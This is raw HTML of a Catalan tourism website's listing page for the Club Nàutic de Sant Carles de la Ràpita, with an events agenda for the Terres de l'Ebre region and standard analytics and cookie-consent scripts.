left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-02DMNTMBXY"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-02DMNTMBXY');
		
		window.addEventListener("load",function(event) {
						
			window['ga-disable-UA-31267412-1'] = !Drupal.eu_cookie_compliance.hasAgreed('analytics');
				
			gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
			
			if (Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
				
			}
				
			window.euCookieComplianceLoadScripts = function() {
				window['ga-disable-UA-31267412-1'] = false;
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
			}
		});
	</script>
	<script type="text/javascript">
		window.addEventListener("load",function(event) {
			if(!Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				if(typeof fbq !== 'undefined') {
					// fbq("consent", "revoke");
				}
				
				var i, frames;
				frames = document.getElementsByTagName("iframe");
				for (i = 0; i < frames.length; ++i) {
					if( matchYoutubeUrl(frames[i].src) ) {
						let str = frames[i].src;
						str = str.replace('youtube.com', 'youtube-nocookie.com');
						frames[i].src = str;
					}
				}
			}
		});
		
		function matchYoutubeUrl(url) {
			var p = /^(?:https?:\/\/)?(?:m\.|www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
			if(url.match(p)){
				return url.match(p)[1];
			}
			return false;
		}
	</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-1015 i18n-ca" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Vés al contingut</a>
  </div>
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6NR4GS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    <a class="logo-diputacio navbar-btn " href="http://www.dipta.cat/" title="Diputació de Tarragona" target="_blank">
    <img src="https://terresdelebre.travel/sites/terres/themes/custom/terres/images/CapWEB_OA_K.gif" alt="Diputació de Tarragona" />
  </a>
<div id="page">
  <section id="pre-header">
      <div class="row">
          <div class="col col-sm-6 pre-header-left">
              <div class="region region-pre-header-left">
    <section id="block-menu-menu-xarxes-socials" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
<section id="block-meteorologic-block-meteorologic-block" class="block block-meteorologic-block clearfix">

      
  <p id="weather-container"></p>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/taxonomy/term/1015" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulari de cerca</h2>
    <div class="input-group"><input title="Introduïu els termes que voleu cercar." placeholder="Cerca" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-71dphsZ6bGlinT8yVpsgg3LLr-wNxXv3ix7qdBmkr7A" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
          </div>
          <div class="col col-sm-6 pre-header-right">
              <div class="region region-pre-header-right">
    <section id="block-locale-language" class="block block-locale clearfix">

      
  <ul class="language-switcher-locale-url"><li class="ca first active"><a href="/taxonomy/term/1015" class="language-link active" xml:lang="ca" title="Club Nàutic de Sant Carles de la Ràpita"><abbr title="Català">ca</abbr></a></li>
<li class="es"><a href="/es/taxonomy/term/1015" class="language-link" xml:lang="es" title="Club Nàutic de Sant Carles de la Ràpita"><abbr title="Español">es</abbr></a></li>
<li class="fr"><a href="/fr/taxonomy/term/1015" class="language-link" xml:lang="fr" title="Club Nàutic de Sant Carles de la Ràpita"><abbr title="Français">fr</abbr></a></li>
<li class="en"><a href="/en/taxonomy/term/1015" class="language-link" xml:lang="en" title="Club Nàutic de Sant Carles de la Ràpita"><abbr title="English">en</abbr></a></li>
<li class="de"><a href="/de/taxonomy/term/1015" class="language-link" xml:lang="de" title="Club Nàutic de Sant Carles de la Ràpita"><abbr title="Deutsch">de</abbr></a></li>
<li class="nl"><a href="/nl/taxonomy/term/1015" class="language-link" xml:lang="nl" title="Club Nàutic de Sant Carles de la Ràpita"><abbr title="Nederlands">nl</abbr></a></li>
<li class="ru last"><a href="/ru/taxonomy/term/1015" class="language-link" xml:lang="ru" title="Club Nàutic de Sant Carles de la Ràpita"><abbr title="Русский">ru</abbr></a></li>
</ul>
</section>
  </div>
          </div>
      </div>
  </section>
  <header role="banner" id="page-header">

    <div class="logo-navbar row">
      <div class="logo-wrapper col-sm-2 col-xs-6">
                  <a class="logo navbar-btn " href="/" title="Inici">
            <img src="https://terresdelebre.travel/sites/terres/files/logo_cat.png" alt="Inici" />
          </a>
                              </div>
      <div id="navbar" role="banner" class="navbar navbar-default col-sm-10 col-xs-6">
        <div class="navbar-header">

                      <div class="navbar-fixed">
              <nav role="navigation">
                                  <ul class="menu nav navbar-nav"><li class="first expanded item-1910 dropdown"><a href="/coneix" title="La zona" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">La zona</span>CONEIX <span class="caret"></span></a><ul class="dropdown-menu"><li class="first collapsed"><a href="/coneix/reserva-biosfera" title="Introducció">Introducció</a></li>
<li class="expanded dropdown"><a href="/coneix/amb-qui-vens" title="Amb qui véns?" class="dropdown-toggle" data-hover="dropdown" data-delay="100">Amb qui véns? <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/coneix/amb-qui-vens/amics" title="Amics">Amics</a></li>
<li class="leaf"><a href="/coneix/amb-qui-vens/amb-nens" title="Família">Família</a></li>
<li class="leaf"><a href="/coneix/amb-qui-vens/grups" title="Grups">Grups</a></li>
<li class="leaf"><a href="/coneix/amb-qui-vens/parella" title="Parella">Parella</a></li>
<li class="last leaf"><a href="/coneix/amb-qui-vens/escola" title="Escola">Escola</a></li>
</ul></li>
<li class="collapsed"><a href="/coneix/premsa/premsa" title="Professional">Professional</a></li>
<li class="last leaf"><a href="/coneix/professional/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></li>
<li class="expanded item-1092 dropdown"><a href="/que-fer" title="Què fer" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Què fer</span>Activitats <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/que-fer/el-litoral" title="El litoral">El litoral</a></li>
<li class="leaf"><a href="/que-fer/natura" title="Espais Naturals">Espais Naturals</a></li>
<li class="leaf"><a href="/que-fer/turisme-rural" title="Turisme Rural">Turisme Rural</a></li>
<li class="leaf"><a href="/que-fer/turisme-actiu" title="Turisme Actiu">Turisme Actiu</a></li>
<li class="leaf"><a href="/que-fer/cultura" title="Cultura">Cultura</a></li>
<li class="leaf"><a href="/que-fer/gastronomia-i-enoturisme" title="Gastronomia i enoturisme">Gastronomia i enoturisme</a></li>
<li class="leaf"><a href="/que-fer/navegacio-fluvial" title="Navegació Fluvial">Navegació Fluvial</a></li>
<li class="last leaf"><a href="/que-fer/birdwatching" title="Birdwatching">Birdwatching</a></li>
</ul></li>
<li class="expanded item-1111 dropdown"><a href="/on-dormir" title="Allotjaments" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Allotjaments</span>On dormir <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/on-dormir/hotels" title="Hotels">Hotels</a></li>
<li class="leaf"><a href="/on-dormir/campings" title="Càmpings">Càmpings</a></li>
<li class="leaf"><a href="/on-dormir/apartaments" title="Apartaments">Apartaments</a></li>
<li class="leaf"><a href="/on-dormir/cases-rurals" title="Cases rurals">Cases rurals</a></li>
<li class="leaf"><a href="/on-dormir/albergs" title="Albergs">Albergs</a></li>
<li class="leaf"><a href="/on-dormir/refugis" title="Refugis">Refugis</a></li>
<li class="leaf"><a href="/on-dormir/pensio" title="Pensions">Pensions</a></li>
<li class="last leaf"><a href="/on-dormir/habitatges-dus-turistic" title="Habitatges d&#039;ús turístic">Habitatges d&#039;ús turístic</a></li>
</ul></li>
<li class="expanded item-1104 dropdown"><a href="/agenda" title="Oci" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Oci</span>Agenda <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/agenda/avui" title="Avui">Avui</a></li>
<li class="leaf"><a href="/agenda/cap-de-setmana" title="Cap de setmana">Cap de setmana</a></li>
<li class="leaf"><a href="/agenda/setmana-ideal" title="Setmana ideal">Setmana ideal</a></li>
<li class="last leaf"><a href="/agenda/tot-el-mes" title="Tot el mes">Tot el mes</a></li>
</ul></li>
<li class="expanded item-1990 dropdown"><a href="/experiencies" title="Terres de l&#039;Ebre" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Terres de l'Ebre</span>Experiències <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/experiencies" title="Idees de viatge">Idees de viatge</a></li>
<li class="leaf"><a href="/experiencies/blogs" title="Terres de l&#039;Ebre als blogs">Terres de l&#039;Ebre als blogs</a></li>
<li class="leaf"><a href="/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf"><a href="/xarxes-socials" title="Xarxes socials">Xarxes socials</a></li>
</ul></li>
<li class="last expanded item-1194 dropdown"><a href="/contactar" title="Contactar" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Contactar</span>Com arribar <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/contactar#field-block-contact-0" title="En cotxe">En cotxe</a></li>
<li class="leaf"><a href="/contactar#field-block-contact-1" title="En autobús">En autobús</a></li>
<li class="leaf"><a href="/contactar#field-block-contact-2" title="En avió">En avió</a></li>
<li class="last leaf"><a href="/contactar#field-block-contact-3" title="En tren">En tren</a></li>
</ul></li>
</ul>                                                              </nav>
            </div>
                  </div>
      </div>
    </div>
      <div class="region region-header">
    <section id="block-bean-coneix-slider" class="block block-bean clearfix">

      
  <div class="entity entity-bean bean-slider clearfix" about="/block/coneix-slider">
        <div class="content">
    <div class="view view-slider view-id-slider view-display-id-entity_view_1 view-dom-id-3c49c4d08d4fda7685ab111a27da3847">
      
  
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-1" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="10000" data-pause="false" data-wrap="true">
      <!-- Carousel indicators -->
    <ol class="carousel-indicators">
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="0" class="active"></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="1" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="2" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="3" class=""></li>
          </ol>
  
  <!-- Carousel items -->
  <div class="carousel-inner">
          <div class="item active">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/51">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/coneix1_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/52">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/coneix3_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/68">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/coneix2_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/69">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/coneix4_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
      </div>

      <!-- Carousel navigation -->
    <a class="carousel-control left" href="#views-bootstrap-carousel-1" data-slide="prev">
      <span class="icon-prev"></span>
    </a>
    <a class="carousel-control right" href="#views-bootstrap-carousel-1" data-slide="next">
      <span class="icon-next"></span>
    </a>
  </div>    </div>
  
  
  
  
  
  
</div>   </div>
</div>

</section>
  </div>

  </header> <!-- /#page-header -->
  <div id="breadcrumb-anchor"></div>
  <div class="breadcrumb-title">        <h1 class="page-header">Club Nàutic de Sant Carles de la Ràpita</h1>
      </div>
  
  <div class="main-container ">

    <div class="row-flex row-flex-wrap">

      
      <section class="col-sm-12" id="content">

        <a id="main-content"></a>

                                                            <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="term-listing-heading"><div id="taxonomy-term-1015" class="taxonomy-term vocabulary-tags full">

  
  <div class="content">
      </div>

</div>
</div><div  about="/node/3741" typeof="sioc:Item foaf:Document" class="ds-1col node node-activity node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/node/3741" title="Club Nàutic de Sant Carles de la Ràpita">Club Nàutic de Sant Carles de la Ràpita</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
</div>

<div  about="/node/3740" typeof="sioc:Item foaf:Document" class="ds-1col node node-activity node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/node/3740" title="Club Nàutic de Sant Carles de la Ràpita">Club Nàutic de Sant Carles de la Ràpita</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
</div>

<div  about="/node/3739" typeof="sioc:Item foaf:Document" class="ds-1col node node-activity node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/node/3739" title="Club Nàutic de Sant Carles de la Ràpita">Club Nàutic de Sant Carles de la Ràpita</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
</div>

<div  about="/node/3738" typeof="sioc:Item foaf:Document" class="ds-1col node node-activity node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/node/3738" title="Club Nàutic de Sant Carles de la Ràpita">Club Nàutic de Sant Carles de la Ràpita</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
</div>

<div  about="/node/3737" typeof="sioc:Item foaf:Document" class="ds-1col node node-activity node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/node/3737" title="CLUB NAUTIQUE DE SANT CARLES DE LA RÀPITA">CLUB NAUTIQUE DE SANT CARLES DE LA RÀPITA</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
</div>

<div  about="/node/3129" typeof="sioc:Item foaf:Document" class="ds-1col node node-activity node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/node/3129" title="Club Nàutic de Sant Carles de la Ràpita">Club Nàutic de Sant Carles de la Ràpita</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
</div>

<div  about="/que-fer/el-litoral/ports-esportius/club-nautic-de-sant-carles-de-la-rapita" typeof="sioc:Item foaf:Document" class="ds-1col node node-activity node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/que-fer/el-litoral/ports-esportius/club-nautic-de-sant-carles-de-la-rapita" title="Club Nàutic de Sant Carles de la Ràpita">Club Nàutic de Sant Carles de la Ràpita</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
</div>

<div class="text-center"><ul class="pagination"><li class="active"><span>1</span></li>
<li><a title="Vés a la pàgina 2" href="/taxonomy/term/1015?page=1">2</a></li>
<li><a title="Vés a la pàgina 3" href="/taxonomy/term/1015?page=2">3</a></li>
<li><a title="Vés a la pàgina 4" href="/taxonomy/term/1015?page=3">4</a></li>
<li><a title="Vés a la pàgina 5" href="/taxonomy/term/1015?page=4">5</a></li>
<li><a title="Vés a la pàgina 6" href="/taxonomy/term/1015?page=5">6</a></li>
<li><a title="Vés a la pàgina 7" href="/taxonomy/term/1015?page=6">7</a></li>
<li><a title="Vés a la pàgina 8" href="/taxonomy/term/1015?page=7">8</a></li>
<li><a title="Vés a la pàgina 9" href="/taxonomy/term/1015?page=8">9</a></li>
<li class="pager-ellipsis disabled"><span>…</span></li>
<li class="next"><a href="/taxonomy/term/1015?page=1">&gt;</a></li>
<li class="pager-last"><a href="/taxonomy/term/1015?page=12">&gt;&gt;</a></li>
</ul></div>
</section>
  </div>
      </section>

      
    </div>
  </div>
      <div id="bottom">
        <div class="region region-bottom">
    <section id="block-block-10" class="block block-block clearfix">

      
  <h2>Vols alguna proposta personalitzada?</h2>

<p>Activitats a l’interior i aquàtiques, gastronomia, enoturisme, cultura, natura...<br />
T’ho posem fàcil!</p>

<p><a class="btn btn-primary btn-block" href="/experiencies">LLEGIR MÉS</a></p>

</section>
<section id="block-views-agenda-block-2" class="block block-views clearfix">

        <h2 class="block-title">Agenda</h2>
    
  <div class="view view-agenda view-id-agenda view-display-id-block_2 view-dom-id-1e0261a4e4496f3b565555dc1dc260e1">



  <div class="view-content">
      <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/la-visita-dels-flamencs" title="Des de 15/03/2025 - 12:00 fins a 06/12/2025 - 16:00">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2025-03-15T12:00:00+01:00">15/03/2025 - 12:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2025-12-06T16:00:00+01:00">06/12/2025 - 16:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/la-visita-dels-flamencs" title="La visita dels flamencs">La visita dels flamencs</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://terresdelebre.travel/agenda/la-visita-dels-flamencs" title="Família">Família</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/la-visita-dels-flamencs" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/monnatura_delta_ebre_6_1.jpg?itok=RxB0wURh" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/viatges-pel-riu-ebre-amb-el-llagut-benifallet" title="Des de 06/04/2025 - 00:00 fins a 07/12/2025 - 00:00">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2025-04-06T00:00:00+02:00">06/04/2025 - 00:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2025-12-07T00:00:00+01:00">07/12/2025 - 00:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/viatges-pel-riu-ebre-amb-el-llagut-benifallet" title="Viatges pel riu Ebre amb el llagut Benifallet">Viatges pel riu Ebre amb el llagut Benifallet</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://terresdelebre.travel/agenda/viatges-pel-riu-ebre-amb-el-llagut-benifallet" title="Família">Família</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/viatges-pel-riu-ebre-amb-el-llagut-benifallet" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/benifallet.jpg?itok=Fb7L19Ji" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/3a-fira-de-nadal-de-vilalba-dels-arcs" title="Des de 06/12/2025 - 00:00 fins a 07/12/2025 - 00:00">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2025-12-06T00:00:00+01:00">06/12/2025 - 00:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2025-12-07T00:00:00+01:00">07/12/2025 - 00:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/3a-fira-de-nadal-de-vilalba-dels-arcs" title="3a Fira de Nadal de Vilalba dels Arcs">3a Fira de Nadal de Vilalba dels Arcs</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #4ad5f3">
    <a href="https://terresdelebre.travel/agenda/3a-fira-de-nadal-de-vilalba-dels-arcs" title="Fires">Fires</a>, <a href="https://terresdelebre.travel/agenda/3a-fira-de-nadal-de-vilalba-dels-arcs" title="Mercats">Mercats</a>, <a href="https://terresdelebre.travel/agenda/3a-fira-de-nadal-de-vilalba-dels-arcs" title="Família">Família</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/3a-fira-de-nadal-de-vilalba-dels-arcs" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/fira-nadal-vilalba_dels_arcs.jpg?itok=Onw6kY6p" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/xxvi-festa-de-loli-de-la-fatarella" title="Des de 06/12/2025 - 00:00 fins a 07/12/2025 - 00:00">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2025-12-06T00:00:00+01:00">06/12/2025 - 00:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2025-12-07T00:00:00+01:00">07/12/2025 - 00:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/xxvi-festa-de-loli-de-la-fatarella" title="XXVI Festa de l&#039;oli de la Fatarella">XXVI Festa de l&#039;oli de la Fatarella</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #4ad5f3">
    <a href="https://terresdelebre.travel/agenda/xxvi-festa-de-loli-de-la-fatarella" title="Fires">Fires</a>, <a href="https://terresdelebre.travel/agenda/xxvi-festa-de-loli-de-la-fatarella" title="Gastronomia">Gastronomia</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/xxvi-festa-de-loli-de-la-fatarella" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/festa_de_loli_de_la_fatarella_2.jpg?itok=37c2w9ap" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/coves-meravelles-de-benifallet" title="Des de 20/01/2024 - 00:00 fins a 07/12/2025 - 00:00">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2024-01-20T00:00:00+01:00">20/01/2024 - 00:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2025-12-07T00:00:00+01:00">07/12/2025 - 00:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/coves-meravelles-de-benifallet" title="Coves Meravelles de Benifallet">Coves Meravelles de Benifallet</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://terresdelebre.travel/agenda/coves-meravelles-de-benifallet" title="Família">Família</a>, <a href="https://terresdelebre.travel/agenda/coves-meravelles-de-benifallet" title="Cultura">Cultura</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/coves-meravelles-de-benifallet" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/coves_meravelles_anual_0.jpg?itok=AAWD9qkP" alt="" /></a></div>  </div>  </div>
  </div>

  <ul class="pager"><li class="pager-previous">&nbsp;</li>
<li class="pager-current">1 of 13</li>
<li class="pager-next"><a title="Vés a la pàgina següent" href="/taxonomy/term/1015?page=1">següent ›</a></li>
</ul>

  
<div class="more-link">
  <a href="/agenda">
    Veure calendari  </a>
</div>



  </div>
</section>
  </div>
    </div>
        <div id="preface" class="row">
      <div class="preface-left col-sm-8">
          <div class="region region-preface-left">
    <section id="block-block-9" class="block block-block clearfix">

      
  <h2>Què necessites?</h2>

</section>
<section id="block-search-form--2" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/taxonomy/term/1015" method="post" id="search-block-form--2" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulari de cerca</h2>
    <div class="input-group"><input title="Introduïu els termes que voleu cercar." placeholder="Cerca" class="form-control form-text" type="text" id="edit-search-block-form--4" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--2"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--2" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-d3wcH3H_TayrnVvwPCJHr4dBdKvWm7j90vhouQiZobE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
      </div>
      <div class="preface-right col-sm-4">
          <div class="region region-preface-right">
    <section id="block-menu-menu-xarxes-socials--2" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
